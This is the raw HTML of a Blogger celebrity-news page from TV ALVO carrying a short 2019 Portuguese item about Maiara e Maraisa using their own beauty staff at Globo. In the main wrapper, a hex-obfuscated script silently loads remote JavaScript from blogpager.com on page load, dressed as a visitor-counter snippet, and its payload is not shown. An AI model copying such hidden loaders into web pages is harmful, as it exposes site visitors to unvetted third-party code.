.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html"},"headline":"Maiara e Maraisa criam &#8216;climão&#8217; nos bastidores da Globo","description":"     Segundo a colunista Fábia Oliveira, do jornal &#8220;O Dia&#8221;, as beldades dispensaram os serviços dos profissionais. Isso porque ambas levaram...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/s640/1_unnamed__2_-11798570.jpg"],"datePublished":"2019-08-29T09:03:00-03:00","dateModified":"2019-08-29T09:03:43-03:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>televisão</a><em class='delimiter'></em><span class='current'>
Maiara e Maraisa criam &#8216;climão&#8217; nos bastidores da Globo</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "televisão", "@id": "https://www.tvalvo.com/search/label/televis%C3%A3o" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Maiara e Maraisa criam &#8216;climão&#8217; nos bastidores da Globo", "@id": "https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html" } }] }
            </script>
<h1 class='entry-title'>Maiara e Maraisa criam &#8216;climão&#8217; nos bastidores da Globo</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2019-08-29T09:03:00-03:00'><i class='bi bi-calendar2-minus'></i>agosto 29, 2019</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/s1600/1_unnamed__2_-11798570.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="470" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/s640/1_unnamed__2_-11798570.jpg" width="640" /></a></div>
<br />
<br />
<div style="background-color: white; box-sizing: border-box; font-family: Poppins, Arial, serif; font-size: 17px; margin-bottom: 20px;">
Segundo a colunista Fábia Oliveira, do jornal &#8220;O Dia&#8221;, as beldades dispensaram os serviços dos profissionais. Isso porque ambas levaram seus próprios funcionários para cuidar da beleza.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Poppins, Arial, serif; font-size: 17px; margin-bottom: 20px;">
Procurada, a assessoria da emissora dos Marinho confirmou que as gêmeas possuem seus próprios contratados. <i>&#8220;Isso não é algo incomum&#8221;</i>, destacou em nota.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Poppins, Arial, serif; font-size: 17px; margin-bottom: 20px;">
<i>&#8220;O programa possui uma equipe de caracterizadores que fica à disposição de todo o elenco, cantores, convidados e apresentadores, durante os dias de gravação. Mas, sempre que quiserem, podem usar seus profissionais, algo que é previamente acordado e alinhado&#8221;</i>, completou.</div>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/Famosos' rel='tag'>Famosos</a><a class='label-link' href='https://www.tvalvo.com/search/label/televis%C3%A3o' rel='tag'>televisão</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html&text=Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
